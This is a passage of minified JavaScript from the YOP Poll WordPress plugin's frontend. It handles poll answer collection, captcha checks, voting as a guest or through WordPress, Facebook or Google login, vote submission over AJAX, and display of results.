t=_(this).attr("data-type"),e="",a=_(this).attr("data-id"),i=[];switch(t){case"question":"text-slider"===(e=_(this).attr("data-question-type"))?(i.push({id:_(this).find('input[name="answer['+a+']"]').val(),data:!0}),s[r]={id:a,type:"question",question_type:"text-slider",data:i}):(_(this).find('input[name="answer['+a+']"][value!="0"]:checked').each(function(){i.push({id:_(this).val(),data:!0})}),1===_(this).find('input[name="answer['+a+']"][value="0"]:checked').length&&i.push({id:0,data:_(this).find(".question-other-answer").val()}),s[r]={id:a,type:"question",question_type:e,data:i}),r++;break;case"custom-field":case"textfield":case"textarea":s[r]={id:a,type:"custom-field",data:_(this).find('.basic-input-text[name="cfield['+a+']"]').val()},r++;break;case"text-slider":s[r]={id:a,type:"custom-field",data:_(this).find('input[name="cfield['+a+']"]').val()},r++}}),"2"===_(t).attr("data-cap"))captchaResponse=grecaptcha.getResponse(YOPPollReCaptchaElements[_(t).attr("data-uid")]);else switch(_(t).attr("data-cap")){case"3":captchaResponse=_(t).attr("data-v2-token");break;case"4":captchaResponse=_(t).attr("data-recaptchav3-token");break;case"5":captchaResponse=hcaptcha.getResponse(YOPPollHCaptchaElements[_(t).attr("data-uid")]);break;default:captchaResponse=""}return n="yes"===_(t).attr("data-gdpr")&&"consent"===_(t).attr("data-gdpr-sol")?_(t).find(".input-consent").val():"",o=""===_(t).attr("data-tid")?window.location.href.split(/[?#]/)[0]:_(t).attr("data-tid"),{pollId:_(t).attr("data-id"),pollUid:_(t).attr("data-uid"),pageId:_(t).attr("data-pid"),imageCaptcha:_(t).find(".imageField").val(),audioCaptcha:_(t).find(".audioField").val(),reCaptcha:captchaResponse,trackingId:o,gdprConsent:n,data:s,user:{id:i.id,first_name:i.firstName,last_name:i.lastName,email:i.email,type:e,f_data:a}}},x=function(n,o,r){var t,e=_(n).attr("data-gdpr"),a=_(n).attr("data-gdpr-sol"),s=_(n).find(".basic-message").attr("data-success"),l=_(n).find(".basic-message").attr("data-error"),d=_(n).attr("data-notification-section");return"no"===e||"yes"===e&&"consent"===a?YOPPollFingerprint2.get(function(t){var e=t.map(function(t){return t.value}),a=YOPPollFingerprint2.x64hash128(e.join(""),31),i=y(n,o,a,r);_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_record_vote",_token:_(n).find('input[name="_token"]').val(),data:JSON.stringify(i)}}).done(function(t){_(n).find(".basic-message").removeClass("show").addClass("hide"),_(n).find(".basic-overlay").addClass("hide"),_(n).find(".basic-gdpr").hide(),_(n).find(".basic-captcha").hide(),!0===t.success?(response=t.data,m(n),""!==response.total_votes&&_(n).find(".basic-stats-votes-number").text(response.total_votes),""!==response.total_answers&&_(n).find(".basic-stats-answers-number").text(response.total_answers),!0===response.rebuild&&p(n,JSON.parse(response.elements)),""!==response.others&&S(n,response.others),!0===response.show_results?(_(n).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",s),_(n).find(".basic-message-text").html(objectL10n.yopPollParams.voteParams.thankYou),g(n,JSON.parse(response.results)),f(n,JSON.parse(response.results))):(_(n).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",s),_(n).find(".basic-gdpr").show(),_(n).find(".basic-captcha").show(),"2"!==_(n).attr("data-cap")&&"3"!==_(n).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(n).attr("data-uid")]),_(n).find(".basic-message-text").html(objectL10n.yopPollParams.voteParams.thankYou)),"top"===d&&I(n),"yes"===response.redirect&&window.setTimeout(function(){window.location.href=response.redirect_to},1e3*response.redirect_after)):(_(n).find(".basic-message").addClass("basic-error").removeClass("hide").css("borderLeftColor",l),_(n).find(".basic-gdpr").show(),_(n).find(".basic-captcha").show(),"2"!==_(n).attr("data-cap")&&"3"!==_(n).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(n).attr("data-uid")]),_(n).find(".basic-message-text").text(t.data),"top"===d&&I(n))}).fail(function(t,e){})}):(t=y(n,o,"",r),_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_record_vote",_token:_(n).find('input[name="_token"]').val(),data:JSON.stringify(t)}}).done(function(t){_(n).find(".basic-message").removeClass("show").addClass("hide"),_(n).find(".basic-overlay").addClass("hide"),_(n).find(".basic-gdpr").hide(),_(n).find(".basic-captcha").hide(),!0===t.success?(response=t.data,m(n),""!==response.total_votes&&_(n).find(".basic-stats-votes-number").text(response.total_votes),""!==response.total_answers&&_(n).find(".basic-stats-answers-number").text(response.total_answers),!0===response.rebuild&&p(n,JSON.parse(response.elements)),""!==response.others&&S(n,response.others),!0===response.show_results?(g(n,JSON.parse(response.results)),f(n,JSON.parse(response.results))):(_(n).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",s),_(n).find(".basic-gdpr").show(),_(n).find(".basic-captcha").show(),"2"!==_(n).attr("data-cap")&&"3"!==_(n).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(n).attr("data-uid")]),_(n).find(".basic-message-text").html(objectL10n.yopPollParams.voteParams.thankYou),"top"===d&&I(n)),"yes"===response.redirect&&window.setTimeout(function(){window.location.href=response.redirect_to},1e3*response.redirect_after)):(_(n).find(".basic-message").addClass("basic-error").removeClass("hide").css("borderLeftColor",l),_(n).find(".basic-gdpr").show(),_(n).find(".basic-captcha").show(),"2"!==_(n).attr("data-cap")&&"3"!==_(n).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(n).attr("data-uid")]),_(n).find(".basic-message-text").text(t.data),"top"===d&&I(n))}).fail(function(t,e){})),1},YOPPollSendBasicVoteWithReCaptchaV2Invisible=function(t,e){var a=_(t).attr("data-access").split(","),i=[];switch(_(t).attr("data-v2-token",e),1===a.length?a[0]:_(t).attr("data-voter")){case"guest":i.id="",i.firstName="",i.lastName="",i.email="",x(t,"anonymous",i);break;case"wordpress":w(t);break;case"facebook":k(t);break;case"google":C(t)}},w=function(e){_(e).attr("data-id"),_(e).attr("data-uid");var a=[];_(e).attr("data-gdpr"),_(e).attr("data-gdpr-sol");_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",async:!1,data:{action:"yop_poll_is_user_logged_in"},success:function(t){!0===t.success?(a.id="",a.firstName="",a.lastName="",a.email="",x(e,"wordpress",a)):_(e).find(".yop-poll-modal").addClass("active")}})},k=function(e){var a=[];!1===s?FB.login(function(t){"connected"===t.status&&FB.api("/me",{fields:"id, first_name, last_name, email"},function(t){a.id=t.id,a.firstName=t.first_name,a.lastName=t.last_name,a.email=t.email,x(e,"facebook",a)})},{scope:"public_profile, email",return_scopes:!0}):FB.api("/me",{fields:"id, first_name, last_name, email"},function(t){a.id=t.id,a.firstName=t.first_name,a.lastName=t.last_name,a.email=t.email,x(e,"facebook",a)})},C=function(t){var e=[];!1===l?gapi.auth2.getAuthInstance().signIn().then(function(){googleUser=gapi.auth2.getAuthInstance().currentUser.get(),googleUserProfile=googleUser.getBasicProfile(),e.id="",e.firstName=googleUserProfile.getGivenName(),e.lastName=googleUserProfile.getFamilyName(),e.email=googleUserProfile.getEmail(),x(t,"google",e)}):(googleUser=gapi.auth2.getAuthInstance().currentUser.get(),googleUserProfile=googleUser.getBasicProfile(),e.id="",e.firstName=googleUserProfile.getGivenName(),e.lastName=googleUserProfile.getFamilyName(),e.email=googleUserProfile.getEmail(),x(t,"google",e))},o=function(t){var e=_(t).closest(".yop-poll-mc"),a=_(t).attr("data-id"),i=_(t).attr("data-tid"),n=_(t).attr("data-pid"),o=_(t).attr("data-show-results-only");_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_get_poll_for_frontend",poll_id:a,tracking_id:i,page_id:n,show_results:"true"===o?"1":"0"}}).done(function(t){!0===t.success&&(_(e).html(t.data),YOPPollBasicInitializePoll(_(e).find(".basic-yop-poll-container")))})},YopPollBasicLoadBuiltInCaptcha=function(t){O[_(t).attr("data-uid")]=_("#yop-poll-captcha-"+_(t).attr("data-uid")).visualCaptcha({imgPath:objectL10n.yopPollParams.captchaParams.imgPath,captcha:{url:objectL10n.yopPollParams.captchaParams.url,numberOfImages:5,namespace:"yop-poll-captcha-"+_(t).attr("data-uid"),routes:{start:"?_a=start",image:"?_a=image",audio:"?_a=audio"},callbacks:{loading:function(t){},loaded:function(t){}}},language:r})},L=function(t){YOPPollBasicLoadReCaptchaV2Interval=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[_(t).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+_(t).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptcha.siteKey,theme:"light"}),clearInterval(YOPPollBasicLoadReCaptchaV2Interval))},1e3)},YOPPollBasicLoadReCaptchaV2Invisible=function(e){var t;t=setInterval(function(){"function"==typeof grecaptcha.render&&(YOPPollReCaptchaElements[_(e).attr("data-uid")]=grecaptcha.render("yop-poll-captcha-"+_(e).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.reCaptchaV2Invisible.siteKey,theme:"light",size:"invisible",callback:function(t){YOPPollSendBasicVoteWithReCaptchaV2Invisible(e,t)}}),clearInterval(t))},1e3)},YOPPollBasicLoadHCaptcha=function(t){YOPPollBasicLoadHCaptchaInterval=setInterval(function(){"function"==typeof hcaptcha.render&&(YOPPollHCaptchaElements[_(t).attr("data-uid")]=hcaptcha.render("yop-poll-captcha-"+_(t).attr("data-uid"),{sitekey:objectL10n.yopPollParams.apiParams.hCaptcha.siteKey}),clearInterval(YOPPollBasicLoadHCaptchaInterval))},1e3)},T=function(){""!==objectL10n.yopPollParams.apiParams.google.apiKey&&""!==objectL10n.yopPollParams.apiParams.google.clientId&&gapi.load("client:auth2",function(){gapi.client.init({apiKey:objectL10n.yopPollParams.apiParams.google.apiKey,client_id:objectL10n.yopPollParams.apiParams.google.clientId,plugin_name:"YOP Poll",scope:"profile"}).then(function(){gapi.auth2.getAuthInstance().isSignedIn.listen(e),e(gapi.auth2.getAuthInstance().isSignedIn.get())})})},A=function(){var t,e,a,i;window.fbAsyncInit=function(){FB.init({appId:objectL10n.yopPollParams.apiParams.facebook.appId,xfbml:!0,version:"v2.8"}),FB.getLoginStatus(function(t){s="connected"===t.status,hasCheckedFb=!0})},t=document,e="facebook-jssdk",i=t.getElementsByTagName("script")[0],t.getElementById(e)||((a=t.createElement("script")).id=e,a.src="//connect.facebook.net/en_US/sdk.js",i.parentNode.insertBefore(a,i))},YOPPollBasicInitializePoll=function(t){var e=_(t).attr("data-show-results-moment"),a=_(t).attr("data-show-results-only"),i=_(t).attr("data-access"),n=_(t).attr("data-temp"),o=_(t).attr("data-uid"),r=_(t).attr("data-css"),s=_(t).attr("data-counter"),l=_(t).attr("data-load-with"),d=0;switch("basic-pretty"===n&&v(_(t)),_(t).attr("data-cap")){case"1":YopPollBasicLoadBuiltInCaptcha(t);break;case"2":"2"===l&&L(t);break;case"3":"2"===l&&YOPPollBasicLoadReCaptchaV2Invisible(t);break;case"5":"2"===l&&YOPPollBasicLoadHCaptcha(t)}void 0!==a&&"true"===a?(m(_(t)),"basic-pretty"===n&&b(_(t)),_(t).find(".basic-element").each(function(){"question"===_(this).attr("data-type")?(_(this).find('input[type="radio"]').hide(),_(this).find('input[type="checkbox"]').hide(),_(this).find(".basic-other-answer").hide()):_(this).hide()}),_(t).find(".basic-gdpr").hide(),_(t).find(".visualCaptcha").hide(),_(t).find(".basic-vote-button").hide(),_(t).find(".basic-results-button").hide(),h(_(t),!1),_(t).find(".basic-back-to-vote-button").hide()):void 0!==e&&-1!==e.indexOf("before-vote")&&("registered"===_(t).attr("data-show-results-to")?c(_(t),"show-results"):u(_(t))),void 0!==i&&-1!==i.indexOf("facebook")&&(A(),fbAppId=_(t).attr("data-fbid")),void 0!==i&&-1!==i.indexOf("google")&&T(),void 0!==r&&""!==r&&_("head").append('<style type="text/css" id="yop-poll-custom-css-'+o+'">'+r.split("data-uid").join('data-uid="'+o+'"')+"</style>"),"1"===s&&(startDate=parseInt(_(t).find(".end-date").attr("data-start"),10),endDate=parseInt(_(t).find(".end-date").attr("data-end"),10),startDate<endDate&&(setCountdown=setInterval(function(){timeLeft=endDate-startDate-d,days=Math.floor(timeLeft/86400),hours=Math.floor(timeLeft%86400/3600),minutes=Math.floor(timeLeft%3600/60),seconds=timeLeft-24*days*60*60-60*hours*60-60*minutes,timeLeft<=0?(clearInterval(setCountdown),location.reload()):(t.find(".countdown-days").text(days),t.find(".countdown-hours").text(hours),t.find(".countdown-minutes").text(minutes),t.find(".countdown-seconds").text(seconds)),0===d&&_(".end-date").removeClass("hide"),d++},1e3))),_(t).find(".basic-element").each(function(){var t,e,a,i,n,o,r,s,l,d;("question"===_(this).attr("data-type")&&"text-slider"===_(this).attr("data-question-type")||"text-slider"===_(this).attr("data-type"))&&(t=_(this).attr("data-step"),e=_(this).attr("data-display-steps"),a=_(this).attr("data-steps-color"),i=_(this).attr("data-display-labels"),n=_(this).attr("data-labels"),ticks=_(this).attr("data-ticks"),o=_(this).attr("data-track-color"),r=_(this).attr("data-handle-color"),s=_(this).attr("data-tooltip-background-color"),l=_(this).attr("data-tooltip-text-color"),d=_(this).attr("data-default"),"yes"===e?("yes"===i?_(this).find('input[type="text"]').yopPollSlider({tooltip_position:"top",step:t,ticks:JSON.parse(ticks),ticks_labels:JSON.parse(n),ticks_snap_bounds:30,value:d}):_(this).find('input[type="text"]').yopPollSlider({tooltip_position:"top",step:t,ticks:JSON.parse(ticks),ticks_snap_bounds:30,value:d}),_(this).find(".slider-tick").css("background-image","linear-gradient(to bottom, "+a+" 0, "+a+" 100%)")):"yes"===i?(_(this).find('input[type="text"]').yopPollSlider({tooltip_position:"top",step:t,ticks:JSON.parse(ticks),ticks_labels:JSON.parse(n),ticks_snap_bounds:30,value:d}),_(this).find(".slider-tick").addClass("hide")):_(this).find('input[type="text"]').yopPollSlider({tooltip_position:"top",step:t,value:d}),_(this).find(".slider-track").css("background-image","linear-gradient(to bottom, "+o+" 0, "+o+" 100%)"),_(this).find(".slider-selection").css("background-image","linear-gradient(to bottom, "+o+" 0, "+o+" 100%)"),_(this).find(".slider-handle").css("background-image","linear-gradient(to bottom, "+r+" 0, "+r+" 100%)"),_(this).find(".tooltip-arrow").css("border-top-color",s),_(this).find(".tooltip-inner").css("background-color",s),_(this).find(".tooltip-inner").css("color",l))})},E=function(t){var a=!1;return _(t).find('.basic-element[data-type="question"]').each(function(){var t=_(this).attr("data-id"),e=_(this).attr("data-question-type");!1===a&&("text-slider"===e?a=!0:0<_(this).find('input[name="answer['+t+']"]:checked').length?a=!0:1===_(this).find('input[name="answer['+t+']"][value="0"]:checked').length&&""===_(this).find(".question-other-answer").val().trim()&&(a=!0))}),a},_(".yop-poll-container").each(function(){var t=_(this);"1"===_(this).attr("data-ajax")&&o(t)}),_(".basic-yop-poll-container").each(function(){var t=_(this);YOPPollBasicInitializePoll(t)}),_("body").on("focus",".yop-poll-mc .question-other-answer",function(t){var e=_(this).closest(".basic-question").attr("data-id");_('.basic-yop-poll-container input[name="answer['+e+']"][value="0"]').prop("checked",!0),_('.basic-yop-poll-container input[name="answer['+e+']"][value="0"]').iCheck("check"),_('.basic-yop-poll-container input[name="answer['+e+']"]').iCheck("update")}),_("body").on("blur",".yop-poll-mc .question-other-answer",function(t){""!==_(this).val().trim()&&_(this).parent(".basic-text").removeClass("has-error")}),_("body").on("blur",'.yop-poll-mc input[type="text"][data-type="cfield"]',function(){""!==_(this).val().trim()&&_(this).parent(".basic-custom-field").removeClass("has-error")}),_("body").on("ifChecked",'.yop-poll-mc .basic-answer input[type="radio"]',function(t){"0"===t.currentTarget.defaultValue?_(this).closest(".basic-question").find(".question-other-answer").focus():_(this).closest(".basic-question").find(".question-other-answer").blur()}),_("body").on("ifChecked",'.yop-poll-mc .basic-answer input[type="checkbox"]',function(t){"0"===t.currentTarget.defaultValue?_(this).closest(".basic-question").find(".question-other-answer").focus():_(this).closest(".basic-question").find(".question-other-answer").blur()}),_("body").on("click",".yop-poll-mc .basic-vote-button",function(t){var o,e,a,i,r,s,l,d,c,n=0,h="no",u=[],f=!1;if(o=_(this).closest(".basic-yop-poll-container"),e=_(o).attr("data-id"),a=_(o).attr("data-uid"),d=_(o).find(".basic-message").attr("data-error"),c=_(o).attr("data-notification-section"),""!==e){if(i=_(o).attr("data-access").split(","),_(o).find('.basic-element[data-type="question"]').each(function(){"yes"===_(this).attr("data-required")&&n++}),0===n?(!1===E(_(o))&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noAnswersSelected),_(o).find(".basic-message").addClass("show basic-error"),_(o).find(".basic-message").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&_(o).find('.basic-element[data-type="question"]').each(function(){var t=_(this).attr("data-id"),e=_(this).attr("data-question-type"),a=_(this).attr("data-others-max-chars");"text-slider"!==e&&(1===_(this).find('input[name="answer['+t+']"][value="0"]:checked').length&&""===_(this).find(".question-other-answer").val().trim()&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noAnswerForOther),_(o).find(".basic-message").addClass("show basic-error"),_(o).find(".basic-message").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&1===_(this).find('input[name="answer['+t+']"][value="0"]:checked').length&&"0"!==a&&_(this).find(".question-other-answer").val().trim().length>parseInt(a,10)&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.answerForOtherTooLong),_(o).find(".basic-message").addClass("show basic-error"),_(o).find(".basic-message").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)))})):_(o).find(".basic-element").each(function(){var t,e,a=_(this).attr("data-type"),i=_(this).attr("data-id"),n=_(this).attr("data-question-type");switch(a){case"question":"text"!==n&&"media"!==n||(h=_(this).attr("data-required"),r=_(this).attr("data-allow-multiple"),s=_(this).attr("data-min"),l=_(this).attr("data-max"),t=_(this).attr("data-others-max-chars"),e=_(this).find(".question-other-answer").val(),"yes"===h&&(void 0!==e&&(e=e.trim()),!1===f&&0===_(this).find('input[name="answer['+i+']"]:checked').length&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noAnswersSelected),_(o).find(".basic-message").addClass("show basic-error"),_(o).find(".basic-message").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&"yes"===r&&s>_(this).find('input[name="answer['+i+']"]:checked').length&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.minAnswersRequired.replace("{min_answers_allowed}",s)),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&"yes"===r&&l<_(this).find('input[name="answer['+i+']"]:checked').length&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.maxAnswersRequired.replace("{max_answers_allowed}",l)),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&1===_(this).find('input[name="answer['+i+']"][value="0"]:checked').length&&""===_(this).find(".question-other-answer").val().trim()&&(_(this).find(".question-other-answer").focus(),_(this).find(".question-other-answer").closest(".basic-text").addClass("has-error"),_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noAnswerForOther),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&1===_(this).find('input[name="answer['+i+']"][value="0"]:checked').length&&"0"!==t&&e.length>parseInt(t,10)&&(_(this).find(".question-other-answer").focus(),_(this).find(".question-other-answer").closest(".basic-text").addClass("has-error"),_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.answerForOtherTooLong),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o))));break;case"custom-field":case"textfield":case"textarea":!1===f&&"yes"===_(this).attr("data-required")&&""===_(this).find('.basic-input-text[name="cfield['+i+']"]').val().trim()&&(_(this).addClass("has-error"),_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noValueForCustomField.replace("{custom_field_name}",_(this).find("label").text())),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o))}}),!1===f&&"yes"===_(o).attr("data-gdpr")&&"consent"===_(o).attr("data-gdpr-sol")&&!1===_(o).find(".input-consent").is(":checked")&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.consentNotChecked),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f&&"1"===_(o).attr("data-cap")&&!1===O[a].data("captcha").getCaptchaData().valid&&(_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.noCaptchaSelected),_(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),f=!0,"top"===c&&I(o)),!1===f)if(_(o).find(".basic-message").addClass("hide"),_(o).find(".basic-overlay").removeClass("hide"),1===i.length)switch(i[0]){case"guest":if(""!==_(o).attr("data-cap")&&-1!==_.inArray(_(o).attr("data-cap"),["3","4"]))switch(_(o).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(o).attr("data-reCaptchaV3-token",t),P(o),u.id="",u.firstName="",u.lastName="",u.email="",x(o,"anonymous",u)})})}else P(o),u.id="",u.firstName="",u.lastName="",u.email="",x(o,"anonymous",u);break;case"wordpress":if(""!==_(o).attr("data-cap")&&-1!==_.inArray(_(o).attr("data-cap"),["3","4"]))switch(_(o).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(o).attr("data-reCaptchaV3-token",t),P(o),w(o)})})}else P(o),w(o);break;case"facebook":if(""!==_(o).attr("data-cap")&&-1!==_.inArray(_(o).attr("data-cap"),["3","4"]))switch(_(o).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(o).attr("data-reCaptchaV3-token",t),P(o),k(o)})})}else P(o),k(o);break;case"google":if(""!==_(o).attr("data-cap")&&-1!==_.inArray(_(o).attr("data-cap"),["3","4"]))switch(_(o).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(o).attr("data-reCaptchaV3-token",t),P(o),C(o)})})}else P(o),C(o)}else _(o).find(".basic-preloader").addClass("hide"),_(o).find(".basic-vote-options").removeClass("hide")}else _(o).find(".basic-message").addClass("show basic-error").css("borderLeftColor",d),_(o).find(".basic-overlay").addClass("hide"),_(o).find(".basic-message").find("p").html(objectL10n.yopPollParams.voteParams.invalidPoll),"top"===c&&I(o);t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-anonymous",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-uid");if(userProfile=[],P(e),""!==_(e).attr("data-cap")&&-1!==_.inArray(_(e).attr("data-cap"),["3","4"]))switch(_(e).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(e).attr("data-reCaptchaV3-token",t),P(e),userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",x(e,"anonymous",userProfile)})})}else userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",x(e,"anonymous",userProfile),t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-wordpress",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-uid");if(P(e),""!==_(e).attr("data-cap")&&-1!==_.inArray(_(e).attr("data-cap"),["3","4"]))switch(_(e).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(e).attr("data-reCaptchaV3-token",t),w(e)})})}else w(e);t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-facebook",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-uid");if(P(e),""!==_(e).attr("data-cap")&&-1!==_.inArray(_(e).attr("data-cap"),["3","4"]))switch(_(e).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(e).attr("data-reCaptchaV3-token",t),k(e)})})}else k(e);t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-google",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-uid");if(P(e),""!==_(e).attr("data-cap")&&-1!==_.inArray(_(e).attr("data-cap"),["3","4"]))switch(_(e).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[a]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(t){_(e).attr("data-reCaptchaV3-token",t),C(e)})})}else C(e);t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-results-button",function(t){var e=_(this).closest(".basic-yop-poll-container");m(e),_(e).find(".basic-gdpr").hide(),_(e).find(".basic-captcha").hide(),_(e).find(".basic-stats").hide(),_(e).find(".basic-vote-button").hide(),_(e).find(".basic-results-button").hide(),_(e).find(".basic-back-to-vote-button").show(),h(e,!0),_(e).find(".basic-message").addClass("hide"),t.preventDefault()}),_("body").on("click",".yop-poll-mc .basic-back-to-vote-button",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(e).attr("data-show-results-moment"),i=_(e).attr("data-temp");m(e),_(e).find(".basic-element").each(function(){"question"===_(this).attr("data-type")?(_(this).find('input[type="radio"]').show(),_(this).find('input[type="checkbox"]').show(),_(this).find(".basic-answers").show(),_(this).find(".basic-answers-for-slider").show(),_(this).find(".basic-other-answer").show()):_(this).show()}),"basic-pretty"===i&&v(e),_(e).find(".basic-message").addClass("hide"),_(e).find(".basic-gdpr").show(),_(e).find(".basic-captcha").show(),_(e).find(".basic-stats").show(),_(e).find(".basic-vote-button").show(),_(e).find(".basic-results-button").show(),_(e).find(".basic-back-to-vote-button").hide(),void 0!==a&&-1!==_(e).attr("data-show-results-moment").indexOf("before-vote")&&(_(e).find(".basic-answer-results-details").remove(),_(e).find(".basic-answer-total-votes").remove(),_(e).find(".progress").remove(),"registered"===_(e).attr("data-show-results-to")?c(_(e),"show-results"):u(e)),"2"!==_(e).attr("data-cap")&&"3"!==_(e).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(e).attr("data-uid")]),t.preventDefault()}),_("#yop-poll-edit-elements-section").on("click",".yop-poll-edit-element-button",function(t){var e=_(this).attr("data-id"),a=_("#yop-poll-edit-elements-section").find("input[data-id="+e+"]").val(),i=_("#yop-poll-edit-elements-section").find("input[data-id="+e+"]").attr("data-type"),n=_(this);""!==a.trim()&&(_(this).attr("disabled","disabled"),_('#yop-poll-edit-elements-section .yop-poll-response-text-section[data-for="'+e+'"]').text(""),_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_update_element",_token:_("#yop-poll-edit-elements-section").find('input[name="_token"]').val(),data:JSON.stringify({elementId:e,elementType:i,elementText:a})}}).done(function(t){n.attr("disabled",!1),_('#yop-poll-edit-elements-section .yop-poll-response-text-section[data-for="'+e+'"]').text(t.data)}))}),_("body").on("click",".yop-poll-mc .yop-poll-modal .yop-poll-modal-close",function(t){var e=_(this).closest(".basic-yop-poll-container");_(this).closest(".yop-poll-modal").removeClass("active"),YOPPollRemoveLoader(e),t.preventDefault()}),_("body").on("click",".yop-poll-mc .yop-poll-modal .yop-poll-login-button",function(t){var e=_(this).closest(".basic-yop-poll-container"),a=_(this).closest(".yop-poll-modal").find(".yop-poll-user-or-email-input").val(),i=_(this).closest(".yop-poll-modal").find(".yop-poll-password-input").val(),n=!0,o=[],r=[],s=0;_(e).find(".yop-poll-modal 